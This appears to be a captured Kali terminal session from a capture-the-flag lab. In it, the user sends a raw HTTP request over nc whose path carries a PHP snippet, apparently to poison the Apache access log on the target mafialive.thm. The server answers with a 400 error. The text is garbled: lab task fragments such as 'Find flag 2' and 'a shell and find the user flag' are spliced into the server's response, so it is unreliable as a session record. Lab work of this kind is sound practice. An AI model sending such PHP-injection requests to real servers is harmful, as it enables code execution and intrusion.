 ┌──(kali㉿kali)-[~]
└─$ nc mafialive.thm 80
for a page under development
GET /<?php phpinfo(); ?>
HTTP/1.1 400 Bad Request
Date: Sat, 12 Oct 2024 11:15:47 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 301
Connection: close
Find flag 2
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
a shell and find the user flag
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.29 (Ubuntu) Server at localhost Port 80</address>
</body></html>